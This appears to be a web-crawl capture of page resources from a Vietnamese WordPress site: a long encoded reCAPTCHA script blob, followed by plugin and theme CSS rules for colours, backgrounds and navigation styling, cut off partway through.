OUOm/DrsOnX3d2wp3DiRh5b8OywrNgQsKfw75twrcZw74dwqo8LsKgw73CssKwwrTDg8KVNUPDq23DlEzCnyVjwoXCkRIOf8Knw7BiW8KEE38mHSZ9C8Oyw5fDssK4w7jClsKTZ8OHCU0fNsK+Sl4/wrfDmsO+w63ClMOBw7I3w61RJsKCwrXDmF3ClWECw5UPw6JqwpbCpAEqEFZ3wqpEw7bDr8K8VUhiWMOow5spLG9Xwp8hw5oOEXo7woPCrErDqVU1QsKJdjXCq8O7K1tjMEfDjMOXwqXCkhIBdsO/w5zCjwJNB3XDvRDDh1cdwollBsKdw5TCmcK/QyZMw6LCvTnCgjdlwo4tw77DqmRUQhcew7jCsMKtKsKICATDkHHCj8KYw4HDvWQfEsKObFjDjiPCkcOOw7t4VgLCm8KhQSIdOTLDkcOtwrhJw6nClcOow4jCnsKswqXChiXDhmURAGhSw5DCjsOXMBnDkMOHwqBlwr/[base64]/DgjPCuMKrw6nDkRzDhGV5VsKYFBHDl3DCmMO/w7chacKqQxoyR8KKw6HCu3fDosOYLMOAw7bDv8Krw5knQBfCgl/Dsw4ww6RXwpLDoMK/w7/CncKQw5PDnipbbsKZe0IFfmTDmCc+wqXDvwjDsmbCvcKjwrF8wp5bKsKyXcKZScO5w4w6YDbDuMO3w5JZbcOWYTLCjMKPwrXDuMOqdxDCnQAdSMKDw6/Cg0HCh3/CnmvDt8KEaMO4w418e8OFehNHEsONw5/CqsKAwpAsCHnDgsOswq7DoF7DjkDDlUk2ZMObFMKAwqbCgMOkwqbDqCPDjsKVaMKeLmDCpsKcwodWHFLDpAXCtcKVYDhnw7BJw4x/w7Zjw4/CkMOfeMOMw43DssO0VBEuwpAqw6ZGcsOUBHprwrt+wobCkMOtUAZoL8OuwpXCi8Onwq/DhDIcAMOYKcOFRkUZaWbCinwaw6rCr8OfwqnCjMOYw67Ch8KywrcfwqbDqhgOwoElCzp3XMK9w6XDiSLCmijDtjd/w4LCp8O9I0DCqAhlVW/Dq2rCm306wotAw5jDg8Ktw6HDk1XCnsKiw6vCrMOWw7tGKsOyL8OTPBkpElIKXcK7w6FywrhUwoUAw4giw7d7w5B7w6vDqMOwKgNkw4JkTzzDmMKgRMOQw5XDocOhYsOfTXrDoC/Ch8OnYlvCkcOnwonCp8OpScOnWMOPL8KWdxLCrMKCZhFowoV4MsOQw4oNwoXDtsKrGRdBwoAzTsKjRMKuECHDvDDDocKsPMOuXsOuC8K9TXxpw7UrwoR/w71bYcO/w6TCll7DhMO5w5PCjsKww5rDhcKHw6HCusOSwqzDjRNJCH1+fcKmwosfZHjCoyHDoDXCm8KAP8K5w68MZsKtEMKtSsKWP39UdsOdNk0rOgbDgXjDomNRcMOqw7LDqcKtw40yOi/DhWYmw7PDqhPCqANYw7/CiMOZCwTDrBDCtsOwLTDCjFvCmcKyOMKOX8Otw4vDtsK8w4hrw53Co8KOdDTCsS/ChVrCskwjw7nCgE8XaE8IQ8OhW8Ktw73DksKrAMORwrAZL8KpwonDnsKRw7rDl8K/wpvDszjCghXDqlJhOEnChTvCgFLDuMOxK8KyU306J1PCg8OLd1HDl8O6wrvDsMKnGDAXwpPDkkrDi8KRw6l7w7g/BsOVGMOgccKSES/DnE/CnsKvPkxLw61owrlewp3Dp1kTJFI9P8Ouw6FeZB7DnsKuWsKrRMKhwo8Fw77DuQzChEfCuybDn8KOE8KVCW5HAzxZWcKEF8OkGcOuNHVbw6HCo3XDq8O8RsKTw5PCkcKpwq1sZsKJwq/[base64]/[base64]/CuMOlDMKiw4zCvS3CuR3Ctj4TTMKOWSskw7/CngwZFMOIw6HDlU3Dsz8UwqJ0wq0NEkHCsxDCvUHDuivCj3LDiCPChMOXwowAw55ew4TDk1Nkw75qwqvCsSLClcKnw7PChcKyJMOYw75GJjdhwpHCi8Ozw7cMw7/CusK8NCzDnC7DrG3ChsOhTMOiw4l2w75Rwr9vw7AGw4QSw77DpsKtbMOKwrbDgsK7FcKYYsKNCsKzBsOXw4/CuXI7w4Yewr49w4XDpiDDpmXCuTnDhDjDujPDmS8keh8Ww4XChEzDh8KXMRgkAjvDn8KnRHvDizjDox7CocK2wpDDtMKQDnrDhAsGwqIyw6cQwo1gwqZSdcKED1pUJA/[base64]/[base64]/w67CuMODORbChnfDisOXw6jCisOZXMK3w6/DtVgkBx0ZQcOvf0sjIsO2GMKqL0Zyw4PClMO8asKtaUQ+w4PDp0wPwosqB8K8wpzCnHMww7srDcKsw5jDvcOCw47ChMOLMsKCTzp3EyXDmsOmw7wywr9dSUMBw4/Dhl/DnsK4w7bChMOKwrbDn8KVwqENWMOdbgDCrkHDt8OqwpskNcKeIAjCiA7DisO3w6jCisKEURPCmcKLH3jCpS0QBcKQw7DDkMKpw40eZE5Ua1TCs8KMw7oYR8O9F2DDu8KrdmDCvMO2w7FudcKGE8KPY8KrCMKqwocdwqXCkQZZwoVCw7rDnwxMwo/[base64]/[base64]/[base64]/DpcO/w7vCg8Kzw41swo/DqcObVzslbcKZw6TDksO0w7xSPg0zwr5dc0PCoh3DlcOXw5bCtsKcccK+QCPDtm0LwrIew6xSwq/CjDzCrMORbj7Co2zDhsKlwqzDvAHCkWfCisKqwrJ0JQ/[base64]/DiMOLw54pwoLCnMKsGApQwpnCvDrCi3NjccOXWcKKwprCncKFwp3Cs8O5Dk3Dp8OhR1HDgzt6S3Zyw61fw5QnwrjDnsKAwoPCh8KjwrMGeB7Du20jw4/ChsOgR2Zzwppowrl+w5DCrMKkw5LDtcOITzxnwogRwpQfbxDChMO8w5s3wqU7wqpdd0HCssK8C3Q/GA3DrcKfSMOnwqrDhsKBcMKkwpADE8KIwpk4wrjCgsKNUF9hwqINw5glwpoYw6/CpcOCScKhw5Nlax3Dp2sFwpNOLBIEwrMdw4fDgcOPwoPDpcKYw48ywoVmOl/[base64]/Dq8Ozw7MdB8Oiw5k6CcKZfcKuVMKgw7jDrCBGw5xUIm8oDmobczXCmcKZIh7DisOWX8O2w7DCpy/DjMKRYCd6AcOmHGYyVcKZbxDDjCdaFsK7w4/DqMKsbVnCt27DusOAwpDCs8KyWcKuw67Cij/CpcK5w4FEwoQ2NTXDgBYTwqAhw4pPLlh7woPCn8K0DsOyV1DDkmoswobDtcOkw53DoWNFw6rDk8KbW8KQcEpaaRvDknYMbcKlw7/DtBMBNmYjayHCrBfDvjwuwrsvKljCv2XCu29cPMOgw5TCt1TDsMOcak9Gw6BHfVhKw6DDtcONw6Mmw4Axw71cwqvDqBsMVHHCjEo5WcKTH8Kdw6XDoSLDgwXCpTt9YcKowqBsPh3CkcOWwr7CoTfDk8O2w6XDin9fKwrDvTDDt8KHwrxEw4/CgFdJwoLDpkcBw7/DmFYWDsKBFMKtPMOFw49Rw5zCo8OKLl/ClA7DuQbCuXrDn3rDgF7ChwHCksK7PsKNZcKBGsKlB0PCnVQawrbDhzR1IVMScwnCklzDtUPDq8KzFxxKwrAvw6gGw4rCv8O+PkBLw5fCvcKEw6HDjMK/[base64]/DsK8w7Ywwoosw6l+wpRWwrXDgMOPw4PDq3l0a8KhBcKawp5HwqbDuMOjwo4xBHtXw6nDpkBRBArCnzsbEMKdw5UfwrrCry9fw7HDjxDDkcOdwrTDoMKTw5DCv8KzwplLWsKVAA7Cq8OQNcK7ZMKkwpIxw4/DuF4+wrTCi1dsw4/DrF1NcBLDuHDCssKTwojCtsO2w4VsOQN1wr7CicKTasOIw5hpwp/CksOmw7rDlcKHOMOiw6zCulshwpMkQQ8Xw4gHd8Owdxt9w7w3wqPCnyEdw7/Cm8OOPyc4VSvDmy7CjcOtw5bDjMKmwqB2Xm1uw5PCoz3Cq8KvBDhSwojCssKNw5EnL0Q6w6rDq0jCo8Krw443BMOtG8Kzwp/Dr3rDl8OgwoZHw4gGD8OtwpoBTcKSw5DCs8KQwqXCj2nDuMK0wr9Mwopqwo9wdMOYw7UuwrDClzlBPkHDosOwwoMsbRc0w7fDhAjCscKPw5skw77DkCjDoBo/Q1vDtgrDtWIMb3PDji/DjcKZwo7ChsOWw4E0Q8K5UsO5w5XCiCDCilbChjHDhxnDvSTCvsO9w6E/w5Jsw6xTbyfCgsOyw4fDtsK5w77CsXzDgcKbw7ZMOXUzwpY9wpkgSQPClcObw7Qpw5lOMwvDicK6YMKnTUMpwrdONEzCncKjwp7DoMOFX1HCtC/[base64]/CgMK7IcKdS3FQUcOfw7p+ecK+WsKLw4QLM2ARYMO5LMKUwpF9HsOoVsO0wqxJw6PDnzLDlMKUw4/CqVjDjcOvKWnCusK4VsKIS8Ohw7LDpyxzJsKRwqLDh8KfOcOHwo0sw5vCvDgswpsZQsKawqTCtMO8BsO/an/Dm0MMc3hKRT3CmzbCosKfRA0ywpfDlGBxwp7Do8Kiw6TCucK3KBfCuybDjzPDqyhga8OFJz5wwq3Dg8KdKcKGPm8pFMO/w5NKwp3Dg8KYb8OzfGLDpE7ChMOQDMKrIcOZw4NNw47Cqgt9d8K9wrQ/wr9AwrAFw5J+w7w1wpfDg8K3BG/DhU8kFxzCglTCkDICWmAiwq0wwqzDsMO0wrwgfsKrLUVUJcOOMMKef8KgwqJMwqlIW8O/AUdzwr3Cs8OAwpPDkh1UfUnCmwZ1DsKCZi3Cs3/[base64]/DnB7Cmj3DmEc0woRRwqVVw7PCpQzDrSfCkMOUbynCjFjDkcKUP8KGHityE3zDq083wpfClMKgw7vCqMOMwpHDhwDDm0vDonLDiTnDtsKodMKcwpE0wp5KbCVbwo3CkCVvw4cuGH5Dw4xzJ8KSFRbCj1tTwq8EPcKnbcKCwoMAw73Dj8OXZ8O4AcKBAl8ewq/DjcKPaWNfUcK8wo44wrnDgwjDt3PDkcKxwpVUWCgDa1oTwohEw7Z4w61Fw55DNSUuNHfDgysewpwnwqdgw6TCicO7w4fDphLCicKVOgXCmxnDtcKSwppmwqcOYy3CgMO/[base64]/Cp8OOPcObYSHDuFLCkEBswr7Cj8OZw5YWEEEJFMO7GmrCtsOUwqDDsFB5WcOrby/[base64]/Cn3jChsKWwqpwcjjCn8KEWmrDmyAXw5p3TGRpCRdYwq7DgMOow6LChMKVwrnDtXDCsmdgOMOSwpxte8KxMUrCvnwtwqbCvMKQwqHDmMOswq/DqyDCn1zDrsOCw4N0wqTCusO3D31WPsOdw7PDtCLDvwDCuCbCscKODxpjGmMCH30bw7dSwppZwp7DmMKowoF1woHDjmzDlyTDkXI2WMKRKEYMIMKwEMOuw5HDtMKhLlAYwqLCusOIwopdwrTDssKGfDvDp8KJNi/DuksHwqQjZMKlWkhiw7J9wpwIwqHDom/Chgtxw4fDqsKzw4tqQ8OFwpfDgcK1wrnDvnnCph5NFzvCncOoIikvwrVXwrdxw7bDuSV2FMK3GVAxZm3CpsKkwpbDkFpNwp0KDUMuJhZlw5dwEjB8w5Raw60zfQAcw6jDjMKZw5zCvsK1wrNuCMKzwq3Cg8KHFB3DrXHCv8OLG8OodcOIw6/DgMKfVh5VSVDCjnY7EsO9UsKXZ3kCa2oQwpRxwqXCjMKkUjYpGcOBwqrDn8OnL8O6woLDmsK8G0bDkFx7w4pWAlB0w6R/[base64]/[base64]/CllouwoIpbMKawqvCqsOIMwMYJsOhw5XDln88X8Ktw6nCmXrCq8OGw6p3J2Jnwo7CjkHDtsOJwqd6w5XDmMOhwozDlm4HTzHCt8K5E8KuwqvCh8KgwqMIw7DCqsKNFHrDuMKDKB/[base64]/Jg3Ct0jDgXDCn8KeY8OeWsKZbcOEVEcACExowqxHM8OAw63Chl5zw7AKwpXCh8KLdMKxwoV1w6HDlgLCuzsdFRjDqkvCt28Gw7l4w4oIS2LDnsKmw5fCj8OLw4oPw6nDsMOPw6dIwpUZTsO9dcOdF8K/NMOvw6LCvcO7w6TDtcKVLGwWAglSwprDgsKkDVTCoWhHE8O7HMObwqzDsMOTGMOWcsKPwqTDh8Oawp/DocODDyRxw4YVwoU3J8KMWMOtYsOIwptqH8KbOmPCoHnDn8KkwrIqU3/CpSXDoMK5YMOfd8OXEcOnwrhOAMK2ZCM7XXTDuWTDksKIwrd/[base64]/[base64]/Di0LCvMOGwo3DucKQacOOw7h+BU1dRG/CrHbCgkRlw5zDqsKRUyICMsOXw5bCoWnCr3NJwqLCuXwjc8KeBnfCri3ClMKXHsOYOT/DosOhdcKEOMKmw4XCtz8QHyTDnU0uwoZdwrHDqcKUbMKWO8K3O8Oyw5zDmcOFwpRSw6Epw5/Dv0jCvToPdGs8w5s5w7XCvj9dXkAeVxlkwocpWWNPKMORwpHDnhDDixxTH8Opw4Vjw4IFwoXDo8Onwrc4K3bDhsKeJXLCnWsjwogNwq7CrMKAW8KZw7dRwoLClF1rK8Ojw53Dqk/[base64]/S3ZswpNHCwHCkFQedARjUmQzITvDp8KHw73ChMOpQsOJJm3CnhnCi8KneMKRw6/[base64]/[base64]/DiTJGw5HDkAcXLsOIw5PCkT7DhAFCwr9+w5nCtcKRw4FZOFVJDMKLL8KmLsOqwp1Wwr3Ck8K/w4cdDwYWKMK0BhQjYWM+wrDDuTXCnBVgQTkIw6bCrzh9w73CsXtqw5LDh2PDmcK+JsKyKn4MwoXCpsKOw6PDhsOjwr/CvcKxwoLDuMKQw4bDm3jDimEsw6tiwpjDoGzDocKuJXEtQzEBw6c3EF1Pwqo5DsOFOXlWeyHCg8OOwr3CosK8wpw1w7MnwqAmdWDDpiXCksKXWWFEwowJAsOfWsKsw7EcVMO9w5I2wohXKXwfw5wLw5A+fsO4L2jCsjTCqTh/w73DhcK1wp/[base64]/[base64]/MsK3wrrDp8Ohw6rCsMKFKTbDlGfDqcKAL8Ozw7pSR0U+dxzDpVx3w6/DlHAhYcOswojCjMODXjlCwqcmwpnDognDpWpbwq08aMO9Ax5Sw4/DknjCsxNRfH/[base64]/DmB0TwrA1wqPCs8KSbU7DvcOKaBbCg8KdYsO7UiPCtTkhw79wwrLDphAFD8OKEgc3wpZHS8Kkwp/DrnPCkl7DlA7Ch8KcwrHDsMOCU8OxVxwKw6BSJUchFMKgaEnCjcOYVcKhw6IPKh7DkDEjG17DgsK8w4UhTsOOES9Uw48twpkMwo1vw73Ck1TCisKgPRgDacOGYsO9ecKcRRJWwqfCgmUMw5ANSQTCicOCw6U5W1NUw5c/w57Ck8KpO8KvARc3d23CgMOGQ8O7QcKeaXM4RlfDt8OrEsONw57Ci3LDnHFcalTDgTwLPCgxw5bDiDPDoDfDlnbCnMOKwpTDkMOROMOwFcO8wohsUnJDIsKuw5LCusKXd8OzNQwkKMOWw5Bjw5nDhFltwpjDnsOvwrwrwpV+w6DCjjPDjmDDolnCocKVVsKKEDoQwo/Du1LCqAtudhXCmi7CicK6wrzDscOzHGd+wqzDgcKzK2/DkMOmw7tzw6BPP8KFGcOQK8KEwqB8Z8Ogw5xYw5zDiEV0ABBVC8O9w6tlNMKQYx4mOXwdT8KzTcODwrdYw58+wolZV8OhLMKCF8O/TF3CiDxCwoxsw5TCs8OUYxpRUMKPwqssDXXDonPCggTDqCdkDhPDrz8LdsOhdMKDSAjCk8KDwpTCtH/Dk8OUwqRMVDx8wp9Ww5rDvDFfw6/[base64]/Dk8KLTTZGUsKhwpo0wqQxOTkawoJNwr1NAj/DhRQZGcKdCcOQCcKEwoI6w7U/[base64]/LStswpYcwrvDhcKLw4/Dp8KTw5nDjcKjI8Ozw7jDkFcYeMKwccKmwrVcw6zDoMKMXkHDqsOzFA3CrcKhdMOGFmRxw6PCiibDjH/DnMK1w5vDkMKmNFJJIcOKw4I9Q1FqwovDgQM9V8OQw7nCjsKkNVvDiwE+XCPCo13DjMK7wp3DrBjCrMKewrTCq3fClmHDnGM8UMOzMWA/OnLDjCFRYl8bwqvClcORIk5wWxfCrcO+woEFHQImWyHCmsOdwoHDjsKDworCtATDnsKTw4PCiXhFwpnDk8OGwpzCqcKAfFbDqsK6wqhOw488wrLDmsOWw4Nfw7drdikWFcOjPAzDrD7CvMOwDsO/PcKyw7zDosOOFcOhw6pYDcObP2LClHw+w4g4B8OgesOzKBQBw6dXC8KyEjPDl8K1D0nDhMKpDMOXbUDCulFISy/CsBrChkYbC8OidTpgwoLDp1bCusO9woJfw6dnwqXCmcONw5ZUNW7CvMONwq/DlXfDocKFRsKrw5vDv1XClGDDscOiw4bDsjl/MsKmOwDCqBrDtcO8w7vCvA5naWHColTDmMOGIMKlw6TDggTCo0nCmR1Jw4vCu8KuZHfCpSYmSQjDgMOBfMKyCnvDiTvDmsKKd8KuBMOiw77Dm3cIwpHDhcKZEAE6w7PDoCbCpWlNwot/wrXDtUFYJibCmDfDgSBvdFTDrSPDtFbCqA3Dki4YORsYCh/DixI2Amojw5gSa8OBQgkHRh7DsEh7wqFzd8OmecOYdXhoS8OtwpnCsk4xd8KxdMO2bsKcw50iwr5dw4jCnCUhw4Z1w5DDjzHCgcKRLXLDtSslw7bCpsOdw7Rhw7xaw7lEHcO5wrBVw6nClD3DkXxkPA96w6nCi8KCesKpesO3QsKPw6PCrVfDty/[base64]/DoMKpd8OnwrrCgsOLNQR/w6vDkGTClzPCvkTCsBDCuivCrnELWWwUwpJ3wofDrlFGwr3CjMOewqHDgcO+wpEMwqh6MsOdwr4AAVIJw4d9fsODw7h+w7JFKyMqwpdbJgPCpsK1Knp1wqDDsAnDhcKdwpfCvsKQwrPDgcKmEMKHWMKkwoElJhF8LzjCs8KneMKIHcKHLMOzw63DmD/DmTzDnnZPX1NyBcOoayrCq1PDu1PDl8OAMMOeLsO1wpcRVgzDtcO5w4bDv8KPBcKwwqBLw4jDk3bCpgxGFix9wrLDpMOIw7LChsOZw7I5w512DMKWAXvCucK0w6oEw7LCkmvCpFc8w5HDv3tGf8Oiw4vCr1gSwoYQOMKmwotWIXB6eB5gZcKEeTseRMOwwroCRS0/[base64]/[base64]/CksKUw5pnewtwwpXDgSnCsMKjaH9sLV3CmhfCkBg7Rw9Fw7XDtzZWcsK/bsKJCCPClsO6w67DqTnDtsOkPBXDgsKqwqc5w7sqOGZZfHfCr8OFN8OlKkUXT8Kgw5YWw4HCpSfDhVxgwrLDvMKOKMOxPUDDlRcjw4N/wojDosKMD2bChWgkV8KAwp3CqcOAYcOLwrTCrVPCvU8MQcK8MH1ZccONaMKAwphYwowpwoLDgcKUwqPDgS5swpjCnVRBFMOnwr4+KcKJF3sHXMOjw4/DkcK2w7vCg17DhcKYwovDl1TDo0/DgAfDjcK4DGjDoRTCu1TDqDtLw6lqwqlOwpPDjTE3w7vCpHdzw5jDo1DCp1LCmEvDgMOCwp8+w7rDmsOUDU3CrynDhB1hUX7DrsObw6vCuMO+RMOew5IXwrDCmhsDw5LDp2F3X8OVw4HCqMKGC8K/wq0xwp/CjcOXRcKcwrjCqTHCm8OIOF1cFy1Ow5zCjT3CgcKqw7pcwp7ClcKtwp/CmMK3w4cJID96wrBYwrxvLBcMTcKCc1HCkTF3TsORwogOw7ZzwqPCmx7CrMKeIFvDucKnw6F/wqEIMMO0wrvCkUB9T8KwwrFdcFvCphRQw6/DvTzDksKrLcKMBsKqIMOcw7Y/woPCpMOmIcORwozCkcOCVXgHwocowrrDnMOAasOrwoNFwrnDn8KowpkIXhvCsMK6f8OuNsKgZG9/w5B1aV0HwrXDlcKLwqBjAsKIW8OMbsKFwpDDv3jCtQNhw5bCsMOhwozDqS3CtjQFw4cvbl7ChRVuWMOJw55zw6XDucKaPRM+PcKXLsOwwqvCg8KcwpLCjsKrdXvDjcOfXcKSw6rDrE/DvMKuB0xbwoAVw6/DtMKew6AzK8K9dG/DpsKQw6bCjGPDr8Oia8OJwoV/NREHUjB2FWFCwp7DkMOvV3pjwqLDrhJdw4BoT8KRw4bDhMKuw7HCtlwEcXkHSi8MJUhXwrvDrH4KBcK4w7oFw7LCuS5wS8OcDsKUXsK5wqjCj8OBX3sGDQ/Du0Z2a8OXJCDCj2QUw6vDscOTYMOlw6TDlTfDp8K/wrlNw7FRZcKRwqfDiMOvw54Pw6PDn8KCwrPDvjjCtCfCszXCssKUw4rDtTvCjcORwqvCj8KNOGIiw6Q8w5xLdcKaTwfDk8K8WBXDrcOlC0TClwTDgMK6BsKgSAQQwrLClmA6wrIqw6Idw4/CmDLDmMK8MsKfw58OYD4OesOxVsO2JnrChyNQw60+P0hxwqzDqsKfWm/[base64]/CrcKJAcORwq7DsMOlwpfDli0JHcKwwrDDpwxsGcOcw7hMN2nDkzZAbxgWw6vCksKowqzDnx7DpzUZIsKFe2QawpjDtGdlwq3CpT/[base64]/DrsK+w7V6w4/DtcKfw5TDpGDDksK1wrFOHMKaR3rCkcOkw5zDgTJ/GcOtwp5hw4HCrUESw5TDvMKQw4nDgcKaw5gZw5/CqsOkwqpEOzRuJ1o4TyjCozBJGUhefi0Vwo4Yw6h/[base64]/DmydWfsKTw5ZHw4jDo8OwFcKgw5sdw7t6fnjCnsO9wrxsABPCmBt2wpfDjcKdDMOKwqhvCMONwr3DpsOww6HDsWfCgMKKw6hQaR3DrMKObsK8K8O8ei1jYwBBCynDucKvw6PClU3DocKDw6IwQMOrwrkbE8KPY8KbbcK5ew/DkDzCscOpSlvDhMK3Bkc3TsO9CRhaFMOtHCDDucKGw4oRw7bCucK0wqdtwqkiwpTCuHzDg2DCiMK9MMK3VDTCi8KVAnzCtsKsI8OYw6giwqI+dGwTw5kjOg7CmsKxw4/Dr39lwq9+RsOIIcKUEcKywowZIkl1w5vDp8KOGcO6w5HDsMOAb2F7TcKpw6PDjMK7w7DCnMKmP2DCq8OZw63DqWPCozLChCkDSS/DrsOdwpFDJsKBw6R+FcOjXMOqw4MWVSnCpRTCjWnDpU/DucO8XCzDsgUpw7HDgB7CssOWHntuw5fCvMOVw6Unw6kpPHdyLSB/KMKxw4xBw6oPw7vDvDJPwrQrw7Bpwqo4wqHCrcOmLMOvHnRGOMKPwroBMsKAw4HChcKYw4d+NsOOw5FQKFwcd8OOb0vCisKqwql3w7Rww4bDr8OHW8KFKnXDkcO4wpAAGsO5HQJ/[base64]/[base64]/DlRvDucKZwp10wr/CuDfDjSHCi09yRcK9OVjCmFPDtC3Dq8Ocw54Dw5rDg8OwZSvDgitiw4cfCMKxQljCuAonWVrDhsKpWUtVwqZuw5NywqgBwpAza8KAMcOvw4c2wps8UcKHSMO5w649w7PDmw9dw4Z5w4/Dg8Kgw4DCmExVw57ChcK+KMKMw4TDusOkwrdrFywZGcKIVMOlJFALwqgpUMK3wr/DvEwvKRzDhMKVwrZwacOmdH3CssK0SEd6wqlUw4fDjRTCl1ROEU7CicK8CcKDwpoZSSd9GQszb8Ksw5RjOcOYb8KxRSB0w6/DlcKFw7QrGWPCgBLCocKuLhxRHcK7FyfDnF7CuzkrEns6wq3DtMK7wpLCjk7DucOqwo0YLMKxw7nCkhzCmsKMZMKmw4AWOMK8wrHDuWDDmT7CksK+wpbCuh3DoMKeZ8Oiw6XCr0ItFMKSwr9mYMOoDi5nfcK5wqkYwrR3wr7DjUEYw4XCgTJzNHEpH8K/[base64]/DmxHDn37DuiUWFcKiwqgnwqpNw4sYVMOYXsKiwr/[base64]/wqXDuyDDhxgsw5rCjwHDj2Atw7DCsMKLecKOw6/DlcODw6krwqZow7nChF4bw6lew79RdcKvwoXDqMOgBsKBwpHCihHCoMKDwpvCosKtdCnDscO5w5ZHw7p8w7x6w4A/w53Ctl/CpMKHw4HDicO9w4DDn8Kdw6hqwqfDknnDl2oQwpzDqizCicOlIRtNcjTDuRnChmkTIV1Nw4HDnMKrwq7DqMK/cMOBDGU1w6F7w5BswqzDrMKKw7cMEMOxQ3c8ZMO1w4Jsw6tlTlgrw5sQC8OTw6AJwpbCgMKAw5Rrwq7DpsOvQcO2CMKtGMK/w5vDgsKNwrUyaRMbfkwBFMKVw47DvcKOwqfCqMOsw7dhwrYNaGc5fRLCsCt6w4kCM8OrwpPCpQ/[base64]/CrkjCrWdJw4LCmkE6XBt3E1l+AcKWwq0OwrI/dsOcwpcBwp9ubQXClsKGw5tcw5J8L8O2w4DDkDoAwrnDpE3DnyJfITc1w70WcMKiDMKgwoUAw7YjEMKQw6/[base64]/[base64]/[base64]/[base64]/DhTnCjcOSw5/DvADDksOKSsOCRcKlw5Esf2Qcw6NMw6kMZUPCp1XCjXrCjTrCtCvDvcKzNsOcwogxwpzDrR3Cl8OnwqApwq/Du8ORDUx+DcOEEcKtwpkcwp5Lw5gga0TDgwPDtcOpXwXCusOtY0xRw41tcMOow7Upw4pHeUEVw5zDhT3CojXDl8OgQcOGJTrChzxAccOdw6rDksOGwr/CpgRMJQzDhUTCi8OAw7fDvSPCsR/Dn8KeWhrDlm/[base64]/DgMOUP3Vyw751IMOgw5BoLMOiYsKqfsKPwrzCuMKBwpkLJcKSw5cLEAfCuxoXN3HDoy9zScK5TsOUMicQw5Z5wpHCs8KCZ8OQwo/Di8KVdsKyd8Ouf8Omwq/DikjCvx4bQgF/wqzCiMK2dcO7w5PCh8O2HV4Ca3xLJsOeaFjDnsOQB2DChTQEW8KBwq3DtcOaw7xHeMKmCsK5wq87w5oGSBzCj8O5w5bCp8KSfzcCw6kKwoDCm8KdT8O+NcOxMMKDaA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LecNSEaAAAAAJTi3u8DQHGRg1A9gfBIR6M3D06O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wtcbinhduong.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VXM4/hDm+0aY5X0EXzglhpooTwVEc237OvkDTrw01hw\\u003d\x22,1,0,null,1,1769014451094,0,0,[227,13],null,[211,242],\x22RC-M279_0VMggvgow\x22,null,null,null,null,null,\x220dAFcWeA48viU2Nx_YrV98uUWVSVzZo2gz6kHsNdN8u6hY7-99qKgH82CRRxHpVG-geG_uhwBrJgprHs4XInghviD92NNswO0UVw\x22,1769097251179]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/plugins/simsol-construction-partner/css/style.css?v=3&ver=6.7.2
body_size: -110
content:
.construction-partner .card {
    border: none;
}

.construction-partner .construction-partner-item {
    text-align: center;
}

.construction-partner .construction-partner-item img {
    max-height: 80px;
    width: auto;
    /*border: 2px solid #f59120;*/
    /*border-radius: 0 30px;*/
    /*box-shadow: 5px 5px #9c9c9c;*/
}


--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/css/site.css?ver=2.1.0
body_size: 9618
content:
.text-facebook {
  color: #576ea4 !important;
}

.bg-facebook {
  background-color: #576ea4 !important;
}

.text-google {
  color: #dd5044 !important;
}

.bg-google {
  background-color: #dd5044 !important;
}

.text-twitter {
  color: #50aaf0 !important;
}

.bg-twitter {
  background-color: #50aaf0 !important;
}

.text-linkedin {
  color: #006699 !important;
}

.bg-linkedin {
  background-color: #006699 !important;
}

html,
body {
  overflow-x: hidden;
}

a,
a:link {
  color: #00486e;
}

a:focus,
a:hover,
a:active,
a:visited {
  color: #003f60;
}

.bg-primary-wtc {
  background-color: #00486e;
}

.bg-accent-wtc {
  background-color: #d67f1d;
}

.bg-white {
  background-color: white;
}

.bg-light-wtc {
  background-color: #f1f1f1;
}

#page-wrapper article img {
  max-width: 100%;
  height: auto;
}

.bg-background {
  background: url("../img/background.png"), linear-gradient(0deg, #1a3a65, #1a3a65);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-accent {
  background: url("../img/background-6.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-accent-2 {
  background: url("../img/background-2.png"), linear-gradient(0deg, #d67f1d, #d67f1d);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-accent-3 {
  background: url("../img/background-3.png"), linear-gradient(0deg, #d67f1d, #d67f1d);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
}

.bg-background-2 {
  background: url("../img/background-5.jpg");
  background-repeat: no-repeat;
  background-size: cover;
}

.bg-background-4 {
  background: url("../img/background-4.png"), linear-gradient(0deg, #00507b, #00507b);
  background-repeat: no-repeat;
  background-size: cover;
}

.wtc-divider {
  border-top-color: #e5e6e6;
}

.btn.btn-pills {
  border-radius: 30px;
  padding-right: 20px;
  padding-left: 20px;
}

.overlay-primary {
  position: relative;
}

.text-primary-wtc {
  color: #00486e;
}

#page-wrapper {
  min-height: calc(100% - 323px);
}

#page-header.header-scrolled {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}

.form-control:focus,
.btn:focus {
  outline: none;
  box-shadow: none;
}

.wtc-navbar .navbar-brand .logo {
  height: 40px;
}

.wtc-navbar.main {
  padding-bottom: 0px;
  padding-top: 0px;
}

.wtc-navbar.main .navbar-nav .nav-item {
  height: 70px;
  display: flex;
  align-items: center;
}

.wtc-navbar.main .navbar-nav .nav-link {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  color: #59595c !important;
  padding-left: 10px;
  padding-right: 10px;
  outline: none;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu {
  border: none;
  padding: 0;
  background-color: transparent;
  transition: opacity 0.4s ease, top 0.45s ease, margin-top 0.4s ease;
  opacity: 0;
  visibility: hidden;
  margin-top: 20px;
}

.wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu.show {
  visibility: visible;
  opacity: 1;
  margin-top: 0;
  z-index: 1005;
}

.wtc-navbar.main .dropdown .dropdown-menu {
  border-radius: 0px;
  border-color: #f1f1f1;
  padding-top: 0px;
  padding-bottom: 0px;
}

.wtc-navbar.main .dropdown .dropdown-menu .dropdown-item {
